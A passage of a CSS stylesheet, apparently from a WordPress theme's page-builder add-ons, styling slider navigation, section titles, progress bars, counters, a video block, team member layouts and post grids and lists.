    --border_dark_color: #e4e4e4;
    --border_light_color: #3b3b3b;
}
/*-----------------------
#. EL: Default
------------------------*/
@media(max-width: 991px) {
	.custom-align-center {
		text-align: center;
	}
	.custom-align-left {
		text-align: left;
	}
	.custom-align-right {
		text-align: right;
	}
}
[class^="flaticon-"]:before, 
[class*=" flaticon-"]:before, 
[class^="flaticon-"]:after, 
[class*=" flaticon-"]:after {
	margin-left: 0;
}
.top:after,
.bottom:after,
.left:after,
.right:after {
	display: none;
}
/*-------------------------------------
#. EL: Swiper Nav 01
---------------------------------------*/
.rt-swiper-nav-1 .swiper-navigation > div {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    background-image: none;
    height: 58px;
    width: 58px;
    outline: none;
    color: #000000;
    font-size: 15px;
    background-color: #ffffff;
    border-radius: 50%;
    margin-top: 0;
    top: 50%;
    transform: translateY(-50%);
    box-shadow: 0 15px 20px 0 rgb(0 0 0 / 30%);
    transition: all 0.3s ease-out;
}
.rt-swiper-nav-1 .swiper-navigation > div:hover {
    background: var(--primary_color);
    color: #ffffff;
}
.rt-swiper-nav-1 .swiper-button-prev {
    left: -70px;
    right: inherit;
}
@media (max-width: 1500px) {
    .rt-swiper-nav-1 .swiper-button-prev {
        left: 0;
        right: inherit;
    }
}
.rt-swiper-nav-1 .swiper-button-next {
    right: -70px;
    left: inherit;
}
@media (max-width: 1500px) {
    .rt-swiper-nav-1 .swiper-button-next {
        right: 0;
        left: inherit;
    }
}
.rt-swiper-nav-1 .swiper-pagination-bullets {
    position: relative;
    margin-top: 30px;
    display: inline-block;
    border-radius: 0;
    width: 100%;
}
.rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet {
    width: 20px;
    height: 8px;
    transition: all 0.4s ease;
    background: #e5e5e5;
    opacity: 1;
    border-radius: 0;
    margin: 0 2px;
}
.rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active {
    width: 30px;
    background: var(--primary_color);
}
/*-------------------------------------
#. EL: Swiper Nav 02
---------------------------------------*/
.rt-swiper-nav-2 .swiper-navigation {
    display: inline-flex;
}
.rt-swiper-nav-2 .swiper-navigation > div {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    background-image: none;
    height: 45px;
    width: 45px;
    outline: none;
    color: #ffffff;
    font-size: 15px;
    background-color: var(--primary_color);
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
}
.rt-swiper-nav-2 .swiper-navigation > div:hover {
    background: var(--secondary_color);
    color: #ffffff;
}
.rt-swiper-nav-2 .swiper-button-prev {
    margin-right: 2px;
}
.rt-swiper-nav-2 .swiper-pagination-bullets {
    position: relative;
    margin-top: 10px;
    display: inline-block;
    width: 100%;
}
.rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet {
    width: 20px;
    height: 8px;
    border-radius: 0;
    transition: all 0.4s ease;
    background: var(--primary_color);
    opacity: 1;
    margin: 0 2px;
}
.rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {
    width: 30px;
    background: var(--secondary_color);
}
/*-------------------------------------
#. EL: Swiper Nav 03
---------------------------------------*/
.rt-swiper-nav-3 .swiper-navigation > div {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    background-image: none;
    height: 58px;
    width: 58px;
    outline: none;
    color: #ffffff;
    font-size: 15px;
    background-color: rgba(255, 255, 255, 0.25);
    border-radius: 50%;
    margin-top: 0;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
}
.rt-swiper-nav-3 .swiper-navigation > div:hover {
    background-color: var(--primary_color);
    color: #ffffff;
}
.rt-swiper-nav-3 .swiper-button-prev {
    left: 0;
}
.rt-swiper-nav-3 .swiper-button-next {
    right: 0;
}

/*-------------------------------------
#. EL: Swiper Nav 03
---------------------------------------*/
.rt-swiper-nav-4 .swiper-navigation > div {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    background-image: none;
    height: 58px;
    width: 58px;
    outline: none;
    color: #ffffff;
    font-size: 15px;
    background-color: transparent;
    border-radius: 50%;
    margin-top: 0;
    top: inherit;
    bottom: 45px;
    border:  2px solid rgba(255, 255, 255, 0.22);
    transition: all 0.3s ease-out;
}
.rt-swiper-nav-4 .swiper-navigation > div:hover {
    background-color: var(--primary_color);
    border: 2px solid var(--primary_color);
    color: #ffffff;
}
.rt-swiper-nav-4 .swiper-button-prev {
    right: 110px;
    left: inherit;
}
.rt-swiper-nav-4 .swiper-button-next {
    right: 45px;
    left: inherit;
}

/*-------------------------------------
#. EL: Swiper Nav 05
---------------------------------------*/
.rt-swiper-nav-5 .swiper-navigation > div {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    background-image: none;
    height: 48px;
    width: 48px;
    outline: none;
    color: #ffffff;
    font-size: 15px;
    border: 1px solid rgba(255, 255, 255, 0.25);
    background-color: transparent;
    border-radius: 5px;
    margin-top: 0;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.4s ease;
}
.rt-swiper-nav-5 .swiper-navigation > div:hover {
    background-color: var(--primary_color);
    color: #ffffff;
    border: 1px solid var(--primary_color);
}
.rt-swiper-nav-5 .swiper-button-prev {
    left: 0;
}
.rt-swiper-nav-5 .swiper-button-next {
    right: 0;
}
/*-------------------------------------
#. EL: Section Title
--------------------------------------*/
.rt-section-title {
    width: 100%;    
}
.rt-section-title .section-link-url {
    color: var(--title_light_color);
    height: 100%;
    padding: 5px 15px;
    transform: translateX(0);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.rt-section-title .section-link-text {
    margin-right: 10px;
    transform: translateX(15px);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
}

.rt-section-title .section-link-url:hover i {
    animation: rt_shake 0.82s cubic-bezier(.36,.07,.19,.97) both;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}

.rt-section-title .section-link-url:hover .section-link-text {
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
}

.rt-section-title .entry-title {    
    margin-bottom: 0;
}

@keyframes rt_shake {
  10%, 90% {
    transform: translate3d(-0.3px, 0, 0);
  }
  
  20%, 80% {
    transform: translate3d(0.5px, 0, 0);
  }

  30%, 50%, 70% {
    transform: translate3d(-1px, 0, 0);
  }

  40%, 60% {
    transform: translate3d(1px, 0, 0);
  }
}

/*style 1*/
.rt-section-title.style1 {
    background-color: var(--primary_color);
    height: 50px;
    padding: 0 0 0 20px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.rt-section-title.style1:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 10px solid var(--primary_color);
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    bottom: -10px;
    left: 25px;
    z-index: 5;
}
.rt-section-title.style1 .entry-title {
    font-weight: 600;
    font-size: 18px;
    color: var(--title_light_color);
}

/*style 2*/
.rt-section-title.style2 {
    padding-bottom: 15px;
}
.rt-section-title.style2:after {
    content: "";
    position: absolute;
    height: 3px;
    width: 45px;
    background-color: var(--primary_color);
    bottom: 0;
    left: 0;
    z-index: 1;
}
.rt-section-title.style2 .entry-title {
    font-weight: 500;
    font-size: 28px;
    color: var(--title_dark_color);
}

/*style 3*/
.rt-section-title.style3 {
    margin-bottom: 10px;
}

.rt-section-title.style3 .entry-sub-title {
    color: var(--primary_color);
}
.rt-section-title.style3 .entry-title {
    font-size: 36px;
    max-width: 500px;
    margin-bottom: 5px;
}
.rt-section-title.style3 .entry-text {
    max-width: 630px;
}
/*-------------------------------------
#. EL: Skill Bar
---------------------------------------*/
.rt-skills {
    overflow: hidden;
}
.rt-skills .rt-skill-each {
    margin-top: 15px;
    margin-bottom: 16px;
}
.rt-skills .rt-skill-each .rt-name {
    color: #676666;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 10px;
    letter-spacing: 1px;
}
.rt-skills .rt-skill-each .progress {
    background-color: #dad2d2;
    box-shadow: none;
    height: 6px;
    overflow: visible;
    margin: 0;
    border-radius: 0;
}
.rt-skills .rt-skill-each .progress .progress-bar {
    position: relative;
    background: var(--primary_color);
    height: 6px;
    overflow: inherit;
    animation-duration: 1.5s;
    animation-delay: 1.2s;
    animation-name: fadeInLeft;
}
.rt-skills .rt-skill-each .progress .progress-bar > span {
    font-size: 18px;
    font-weight: 500;
    color: #000000;
    position: absolute;
    right: 0;
    top: -34px;
    padding-bottom: 10px;
    line-height: 1;
}
.rt-skills .rt-skill-each .progress .progress-bar > span::after {
    content: "";
    position: absolute;
    right: -1px;
    bottom: -17px;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    background-color: #6b92ff;
    box-shadow: 0 9px 10px 0 rgb(41 98 255 / 42%);
}
/*-------------------------------------
#. EL: Image Addon
-------------------------------------*/
.rt-image-default .rt-image {
    position: relative;
}
.rt-image-default .rt-image img {
    position: relative;
}
.rt-image-default ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
/*image style 1*/
.rt-image-style1 {
    text-align: center;
}
.rt-image-style1 .entry-content {
    padding: 35px 20px;
}
.rt-image-style1 .entry-content .entry-text {
    margin-bottom: 15px;
}
.rt-image-style1 .entry-content .author-social {
    padding: 0;
    margin: 0;
    gap: 5px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.rt-image-style1 .entry-content .author-social li a {
    font-size: 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 35px;
    width: 35px;
}
/*-------------------------------------
#. EL: Title Text With Button
--------------------------------------*/
.rt-title-text-button .entry-subtitle {
    color: var(--primary_color);
}
.rt-title-text-button .entry-title {
    font-size: 36px;
    font-weight: 600;
    color: var(--title_dark_color);
}
.rt-title-text-button .entry-content p {
    margin-bottom: 0;
}
.rt-title-text-button .entry-sub-content {
    font-size: 20px;
    color: var(--title_dark_color);
    line-height: 1.6;
    margin-bottom: 15px;
}
/*-------------------------------------
#. EL: Counter
---------------------------------------*/
.rt-counter.rt-center .rt-item .rt-content {
    text-align: center;
}
.rt-counter.rt-center .rt-item .rt-media {
    text-align: center;
}
.rt-counter.rt-center .rt-item .rt-title:after {
    left: 0;
    right: 0;
    margin: 0 auto;
}
.rt-counter.rt-left .rt-item .rt-content {
    text-align: left;
}
.rt-counter.rt-left .rt-item .rt-media {
    text-align: left;
}
.rt-counter.rt-left .rt-item .rt-title:after {
    left: 0;
    right: inherit;
}
.rt-counter.rt-right .rt-item .rt-content {
    text-align: right;
}
.rt-counter.rt-right .rt-item .rt-media {
    text-align: right;
}
.rt-counter.rt-right .rt-item .rt-title:after {
    left: inherit;
    right: 0;
}
.rt-counter .rt-item .rt-media {
    margin-bottom: 20px;
}
.rt-counter .rt-item .rt-counter {
    font-size: 48px;
    color: #000000;
    font-weight: 500;
    line-height: 1;
}
.rt-counter .rt-item .rt-title {
    position: relative;
    font-size: 18px;
    color: #646464;
    margin-bottom: 35px;
}
.rt-counter .rt-item .rt-title:after {
    position: absolute;
    z-index: 1;
    content: "";
    height: 4px;
    width: 43px;
    border-radius: 10px;
    bottom: -18px;
    background-color: var(--primary_color);
}

/*-------------------------------------
#. EL: Video Addon
---------------------------------------*/
.rt-video-layout {
    position: relative;
    z-index: 1;
}
.rt-video-layout .rt-video .rt-img:after {
    content: "";
    height: 100%;
    width: 100%;
    background-color: rgba(17, 17, 17, 0.4);
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.rt-video-layout .rt-video .rt-icon .rt-play {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    text-align: center;
    height: 80px;
    width: 80px;
    border-radius: 50%;
    font-size: 20px;
    background: #ffffff;
    color: var(--primary_color);
    margin: 0 auto;
    z-index: 0;
    animation: pulseShadowxlwhite 2000ms linear infinite;
    transition: all 0.3s ease;
}
.rt-video-layout .rt-video .rt-icon .rt-play:hover {
    background: var(--primary_color);
    color: #ffffff;
}

.rt-video-layout .rt-video .rt-icon {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
    z-index: 1;
}
.rt-video-layout .rt-video .rt-img {
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.rt-video-layout .rt-video .rt-img img {
    border-radius: 10px;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.rt-video-layout .element {
    position: absolute;
    left: -60px;
    bottom: 20px;
    z-index: 0;
}
@media(max-width: 767px) {
    .rt-video-layout .element {
        right: 0;
    }
}
.video-height .rt-video-layout .rt-video .rt-img img {
    min-height: 400px;
}

/*-------------------------------------
#. EL: Contact Info
---------------------------------------*/
.rt-contact-info .rt-item {
    position: relative;
    display: flex;
    align-items: center;
    gap: 10px;
}
.rt-contact-info .rt-icon {
    line-height: 1;
    font-size: 20px;
    color: var(--primary_color);
}
.rt-contact-info .rt-img img {
    width: 60px;
}
.rt-contact-info:hover .rt-img img {
    animation: jump 0.4s linear;
}
.rt-contact-info .rt-img {
    display: inline-block;
    margin-bottom: 25px;
    margin-right: 20px;
}
.rt-contact-info .entry-text {
    margin-bottom: 0;
}

/*-------------------------------------
#. EL: Progress Bar
---------------------------------------*/
.rt-progress-bar .entry-name {
    color: #000000;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 10px;
    letter-spacing: 0px;
    line-height: 1;
}
.rt-progress-bar.counter-appear {
    overflow: hidden;
}
.rt-progress-bar .progress {
    background-color: #f0f0f0;
    box-shadow: none;
    overflow: visible;
    margin: 20px 0;
    height: 6px;
}
.rt-progress-bar .progress .progress-bar {
    position: relative;
    background: var(--primary_color);
    height: 6px;
    overflow: inherit;
    animation-duration: 1.5s;
    animation-delay: 1.2s;
    animation-name: fadeInLeft;
}
.rt-progress-bar .progress .progress-bar > span {
    font-size: 18px;
    font-weight: 500;
    color: #000000;
    position: absolute;
    right: 0;
    top: -34px;
    padding-bottom: 10px;
    line-height: 1;
}
.rt-progress-bar .progress .progress-bar > span:after {
    content: "";
    position: absolute;
    right: -1px;
    bottom: -17px;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    background-color: #6b92ff;
    box-shadow: 0 9px 10px 0 rgb(41 98 255 / 42%);
}
/*-------------------------------------
#. EL: Team Layout
---------------------------------------*/
.team-default .team-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.team-default .team-content .team-title {
    font-size: 20px;
    margin-bottom: 0;
    line-height: 1.2;
}
.team-default .team-content .team-title a {
    color: #000000;
}
.team-default .team-content .team-title a:hover {
    color: var(--primary_color);
}
.team-default .team-button {
    text-align: center;
    margin-top: 40px;
}
.team-default .team-item .team-social li a:hover i {
    animation: toBottomFromTop 0.7s forwards;
}
/*style 1*/
.team-multi-layout-1 .team-content p {
    margin-top: 10px;
}
.team-multi-layout-1 .team-content .team-designation {
    color: #676666;
    font-size: 16px;
    font-weight: 500;
    margin-top: 3px;
    letter-spacing: 1px;
}
.team-multi-layout-1 .team-item {
    position: relative;
    z-index: 1;
}
.team-multi-layout-1 .owl-carousel .owl-stage-outer {
    padding: 0 20px;
    width: calc(100% + 30px);
    margin-left: -20px;
}
.team-multi-layout-1 .team-item .team-thums {
    position: relative;
    overflow: hidden;
    margin: 0 0 26px 0;
    text-align: center;
}
.team-multi-layout-1 .team-item .team-thums img {
    transform: scale(1);
    transition: all 1.5s ease-out;
    filter: grayscale(1);
}
.team-multi-layout-1 .team-item:hover .team-thums img {
    filter: grayscale(0);
    transform: scale(1.2);
}
@media(max-width:767px) {
    .team-multi-layout-1 .team-item .team-thums img {
        width: 100%;
    }
}
.team-multi-layout-1 .team-item .team-social {
    position: relative;
    top: 0;
    padding: 10px 0 0;
    margin: 0;
    height: 100%;
    z-index: 2;
    list-style: none;
    display: flex;
}
.team-multi-layout-1 .team-item .team-social li {
    margin-right: 4px;
    margin-bottom: 4px;
    text-align: center;
    transition: all 250ms ease-in-out;
}
.team-multi-layout-1 .team-item .team-social li:last-child {
    margin-bottom: 0;
}
.team-multi-layout-1 .team-item .team-social li a {
    color: #ffffff;
    font-size: 15px;
    width: 36px;
    height: 36px;
    line-height: 36px;
    background: #c2c2c2;
    display: block;
    border-radius: 50%;
    transition: all ease 0.31s;
}
.team-multi-layout-1 .team-item .team-social li a:hover {
    color: #ffffff;
    background-color: var(--primary_color);
}
.team-multi-layout-1.team-slider-style4 .team-item {
    margin-bottom: 0;
}
/*style 2*/
.team-multi-layout-2 .team-item {
    position: relative;
    z-index: 1;
    text-align: center;
}
.team-multi-layout-2 .team-content .team-title span {
    display: block;
    color: #676666;
    font-size: 15px;
    font-weight: 600;
    margin-top: 7px;
}
.team-multi-layout-2 .team-content p {
    margin-top: 12px;
}
.team-multi-layout-2 .team-content-wrap .team-thums {
    position: relative;
    overflow: hidden;
    margin-bottom: 24px;
    width: 100%;
}
.team-multi-layout-2 .team-content-wrap .team-thums img {
    transform: translateX(15px) scale(1.1) translateY(15px);
    transition: all 0.4s ease;
}
.team-multi-layout-2 .team-item:hover .team-content-wrap .team-thums img {
    transform: translateX(0px) scale(1) translateY(0px);
    transition: all 0.4s ease;
}
.team-multi-layout-2 .team-social {
    position: absolute;
    margin: 0;
    width: 100%;
    bottom: 30px;
}
.team-multi-layout-2 .team-social li {
    display: inline-block;
    margin: 0;
    padding: 0 2px;
    transform: translateX(15px);
    opacity: 0;
    visibility: visible;
    transition: all 0.4s ease;
    transition-delay: 0s;
}
.team-multi-layout-2 .team-item:hover .team-social li {
    transform: translateX(0px);
    opacity: 1;
    visibility: visible;
}
.team-multi-layout-2 .team-item:hover .team-social li:nth-child(2n) {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.team-multi-layout-2 .team-item:hover .team-social li:nth-child(3n) {
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.team-multi-layout-2 .team-item:hover .team-social li:nth-child(4n) {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.team-multi-layout-2 .team-item:hover .team-social li:nth-child(5n) {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
}
.team-multi-layout-2 .team-item:hover .team-social li:nth-child(6n) {
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.team-multi-layout-2 .team-social li:last-child {
    margin-right: 0;
}
.team-multi-layout-2 .team-social li a {
    background: #ffffff;
    font-size: 16px;
    transition: all ease 0.31s;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: var(--primary_color);
    display: block;
    border-radius: 50%;
}
.team-multi-layout-2 .team-social li a:hover {
    background: var(--primary_color);
    color: #ffffff;
}
/*style 3*/
.team-multi-layout-3 .team-item .team-thums {
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.team-multi-layout-3 .team-item .team-thums:after {
    content: "";
    position: absolute;
    z-index: 1;
    height: 100%;
    width: 100%;
    bottom: 0;
    left: 0;
    transform: translateY(50px);
    background: rgb(0, 0, 0);
    background: linear-gradient(0deg, rgba(0, 0, 0, 1) 0%, transparent 100%);
    transition: all 0.4s ease;
}
.team-multi-layout-3 .team-item .mask-wrap {
    position: absolute;
    z-index: 2;
    bottom: -30px;
    left: 30px;
    transition: all 0.4s ease;
}

.team-multi-layout-3 .team-item .mask-wrap .team-title a {
    color: #ffffff;
}
.team-multi-layout-3 .team-item .mask-wrap .team-title a:hover {
    color: var(--primary_color);
}

.team-multi-layout-3 .team-item .mask-wrap .team-title {
    font-size: 24px;
    font-weight: 500;
}

.team-multi-layout-3 .team-item .mask-wrap .team-designation {
    color: #D3D3D3;
    font-size: 18px;
    margin-bottom: 5px;
}
.team-multi-layout-3 .team-item .mask-wrap .team-text {
    color: #D3D3D3;
     margin-bottom: 5px;
}
.team-multi-layout-3 .team-item .mask-wrap .top-content {
    position: relative;
    margin-bottom: 40px;
}
.team-multi-layout-3 .team-item .mask-wrap .top-content:after {
    position: absolute;
    z-index: 1;
    width: 43px;
    height: 4px;
    border-radius: 10px;
    background-color: var(--primary_color);
    content: "";
    bottom: -15px;
    left: 0;
}
.team-multi-layout-3 .team-item .mask-wrap .team-social {
    opacity: 0;
    visibility: hidden;
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    transition: all 0.4s ease;
}
.team-multi-layout-3 .team-item .mask-wrap .team-social li a {
    color: #ffffff;
    height: 38px;
    width: 38px;
    border-radius: 50%;
    border: 1px solid #C4C4C4;
    display: flex;
    align-items: center;
    justify-content: center;
}
.team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover {
    background-color: #ffffff;
    color: var(--primary_color);
     border: 1px solid #ffffff;
}
.team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover i {
    animation: none;
}
.team-multi-layout-3 .team-item:hover .team-thums:after {
    transform: translateY(0);
}
.team-multi-layout-3 .team-item:hover .mask-wrap {
    bottom: 30px;
}
.team-multi-layout-3 .team-item:hover .team-social {
    opacity: 1;
    visibility: visible;
}

/*-------------------------------------
#. EL: Team Single
---------------------------------------*/
.team-single .team-thumb {
    background-color: #f9fafc;
    border-radius: 10px;
    text-align: center;
    position: relative;
    z-index: 2;
}
.team-single .team-thumb img {
    width: 100%;
    object-fit: cover;
}
.team-single .team-heading {
    margin-bottom: 25px;
    line-height: 1;
}
.team-single .team-heading h2 {
    margin-bottom: 10px;
}
.team-single .team-heading .designation {
    color: #676666;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 1px;
}
.team-single .team-heading .designation span {
    font-size: 18px;
    color: var(--primary_color);
    font-weight: 600;
}
.team-single .team-single-content .team-content {
    padding: 40px 40px 44px;
    box-shadow: 0px 5px 15px 0px rgb(0 0 0 / 3%);
}
.team-single .team-single-content .team-content ul li {
    display: inline-block;
    margin-right: 10px;
    font-size: 16px;
    color: #444444;
}
.team-single .team-single-content ul.team-social {
    margin: 35px 0 0px 0;
    padding: 0;
    list-style: none;
}
.team-single .team-single-content ul.team-social li a {
    font-size: 16px;
    text-align: center;
    color: #ffffff;
    background: #c2c2c2;
    border-radius: 50%;
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: block;
}
.team-single .team-single-content .team-content ul.team-social li a:hover {
    background-color: var(--primary_color);
    color: #ffffff;
}
.team-single .team-single-content .team-content ul.team-social li a:hover i {
    animation: toBottomFromTop 0.7s forwards;
}
.team-single .team-single-content .team-content ul li:last-child {
    margin-right: 0;
}
/*team skill and info*/
.team-single .rt-skill-wrap {
    margin-top: 30px;
    padding: 40px 40px 34px;
    box-shadow: 0px 5px 15px 0px rgb(0 0 0 / 3%);
}
@media (max-width: 767px) {
    .team-single .rt-skill-wrap {
        margin-bottom: 30px;
    }
}
.team-single .team-info {
    padding: 23px 40px 16px;
    box-shadow: 0px 5px 15px 0px rgb(0 0 0 / 3%);
}
.team-single .team-info ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.team-single .team-info ul li {
    display: block;
    color: #676666;
    font-weight: 400;
    margin-right: 0;
    margin-bottom: 8px;
}
.team-single .team-info ul li span {
    color: #000000;
    font-weight: 500;
}
.team-single .team-info a {
    color: #676666;
}
.team-single .team-info a:hover {
    color: var(--primary_color);
}
.team-single .team-single-content h4 {
    display: block;
    position: relative;
    color: #000000;
    font-size: 24px;
    margin-bottom: 15px;
    line-height: 1.4;
    z-index: 2;
}
.team-single .team-contact-wrap {
    margin-top: 60px;
    background: #ffffff;
    border-radius: 10px;
    margin-bottom: 0;
}
.team-single .team-contact-wrap h3 {
    display: block;
    position: relative;
    color: #000000;
    font-size: 24px;
    margin-bottom: 30px;
    line-height: 1.4;
    z-index: 2;
}
.team-single .related-post {
    margin-top: 70px;
}
.team-single .team-default .team-item .team-social {
    margin-left: 2px;
}
@media(max-width:991px) {
    .team-single .team-contact-wrap {
        padding-top: 100px;
    }
    .team-single .team-skill-wrap {
        margin-top: 25px;
    }
    .team-single .team-info {
        width: 100%;
    }
    .team-single .rt-related-post {
        margin-top: 80px;
        padding-top: 80px;
    }
}
@media(max-width:767px) {
    .single-gamxo_team .content-area {
        padding-top: 80px;
        padding-bottom: 50px;
    }
    .team-single .team-contact-wrap {
        padding-top: 40px;
    }
}
/*-------------------------------------
#. EL: Post Grid
---------------------------------------*/
.rt-post-grid-default .rt-item .rt-image {
    position: relative;
    overflow: hidden;
    margin-bottom: 25px;
}
.rt-post-grid-default .rt-item .rt-image img {
    width: 100%;
    object-fit: cover;
    transform: scale(1.02);
    transition: all 0.5s ease;

}
.rt-post-grid-default .rt-item:hover .rt-image img {
    transform: scale3d(1.1,1.1,1);
}

/* Post Grid layout 2 */
.rt-post-grid-style2 .rt-item .rt-image {
    margin-bottom: 0;
}

.rt-post-grid-style2 .rt-item .entry-content {
    padding: 25px 25px 15px;
    background-color: #ffffff;
}
/*-------------------------------------
#. EL: Post List
---------------------------------------*/
.rt-post-list-default .rt-item {
    position: relative;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    transition: all ease 0.31s;
}
.rt-post-list-default > div:last-child .rt-item,
.rt-post-list-default .listloadmore-items > div:last-child .rt-item,
.rt-post-list-default .list-five-loadmore-items > div:last-child .rt-item {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
    border-bottom: 0 !important;
}
.rt-post-list-default .rt-item .rt-image {
    position: relative;
    overflow: hidden;
    margin-bottom: 15px;
}
.rt-post-list-default .rt-item .rt-image img {
    width: 100%;
    object-fit: cover;
    transform: scale(1.02);
    transition: all 0.5s ease;
}
.rt-post-list-default .rt-item:hover .rt-image img {
    transform: scale3d(1.1,1.1,1);
}
.rt-post-list-default .rt-item .post_excerpt p {
    margin-bottom: 10px;
}
.rt-post-list-default .rt-item .post-read-more {
    margin-top: 20px;
}
.rt-post-list-default .rt-item.border-none {
    border: none;
}
/* Post List layout 1 */
.rt-post-list-style1 .rt-item {
    display: flex;
    margin-bottom: 40px;
    padding-bottom: 0;
    border-bottom: 0;
}
.rt-post-list-style1 .rt-item .rt-image {
    max-width: 360px;
    width: 100%;
    margin-right: 35px;
    margin-bottom: 0;
}
.rt-post-list-style1 .rt-item .entry-content {
    flex: 1;
}
.rt-post-list-style1 .rt-item .post_excerpt p {
    margin-bottom: 12px;
}
@media(max-width: 767px) {
    .rt-post-list-style1 .rt-item {
        flex-direction: column;
    }
    .rt-post-list-style1 .rt-item .rt-image {
        max-width: 100%;
        margin-right: 0;
        margin-bottom: 24px;
    }
}
/* Post List layout 2 */
.rt-post-list-style2 .rt-item.single-post-item {
    margin-bottom: 10px;
    padding-bottom: 0;
    border-bottom: 0;
}
.rt-post-list-style2 .rt-item.multi-post-item {
    display: flex;
    align-items: center;
}
.rt-post-list-style2 .rt-item.multi-post-item .rt-image{
    flex: 0 0 auto;
    width: 100px;
    margin-right: 15px;
}
.rt-post-list-style2 .rt-border-bottom .rt-item.multi-post-item {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid;
    border-color: #e5e5e5;
}
.rt-post-list-style2 .rt-border-none .rt-item.multi-post-item {
    padding-bottom: 0;
    margin-bottom: 20px;
    border-width: 0;
}

/* Post Grid layout 3 */
.rt-post-list-style3 .rt-item {
    display: flex;
    align-items: center;
}
.rt-post-list-style3 .rt-item .rt-image {
    max-width: 100px;
    width: 100%;
    margin-right: 20px;
    margin-bottom: 0;
}
.rt-post-list-style3 .rt-item .entry-content {
    flex: 1;
}
.rt-post-list-style3 .rt-item .rt-image a {
    position: relative;
    overflow: hidden;
    display: flex;
}
/* Post List layout 4 */

.rt-post-list-style4 .single-post-item.rt-item {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
    border-bottom: none;
}
.rt-post-list-style4 .rt-item.multi-post-item .rt-image {
    max-width: 150px;
    width: 100%;
    margin-bottom: 0;
    margin-right: 20px;
}
.rt-post-list-style4 .rt-item .terms-position {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 1;
}
.rt-post-list-style4 .multi-post-item {
    display: flex;
    align-items: center;
}

/* Post List layout 4 */

.rt-post-list-style5 .single-post-item.rt-item {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
    border-bottom: none;
}
.rt-post-list-style5 .rt-item .terms-position {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 1;
}


/*Post list style 6*/
.rt-post-list-style6 .rt-item.border-none {
    border: none;
}
.rt-post-list-default.rt-post-list-style6 ul.entry-meta {
    margin-bottom: 5px;
}
.rt-post-list-default.rt-post-list-style6 .rt-item .title-wrap {
    display: flex;
    align-items: center;
}
.rt-post-list-default.rt-post-list-style6 .rt-item .title-wrap .icon-box {
    color: var(--link_dark_color);
    padding: 5px 10px;
}
.rt-post-list-default.rt-post-list-style6 .rt-item .title-wrap .icon-box:hover {
    color: var(--primary_color);
}
.rt-post-list-default.rt-post-list-style6 .rt-item:hover .title-wrap .icon-box i {
    animation: toRightFromLeft 0.5s forwards;
}
/* Post List layout 7 */
.rt-post-list-style7 .rt-item.single-post-item {
    margin-bottom: 30px;
}
.rt-post-list-style7 .rt-item.multi-post-item {
    display: flex;
    align-items: center;
}
.rt-post-list-style7 .rt-item.multi-post-item .rt-image{
    flex: 0 0 auto;
    width: 150px;
    margin-right: 15px;
}
/*-------------------------------------
#. EL: Post Overlay
---------------------------------------*/
.rt-post-overlay-default .rt-item {
    position: relative;
}
.rt-post-overlay-default .rt-item .rt-image {
    position: relative;
    overflow: hidden;
}
.rt-post-overlay-default .rt-item .rt-image img {
    width: 100%;
    object-fit: cover;
    transform: scale(1.02);
    transition: all 0.5s ease;
    height: 100%;
}
.rt-post-overlay-default .rt-item:hover .rt-image img {
    transform: scale3d(1.1,1.1,1);
}
.rt-post-overlay-default .rt-item .rt-image + .entry-content {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    z-index: 2;
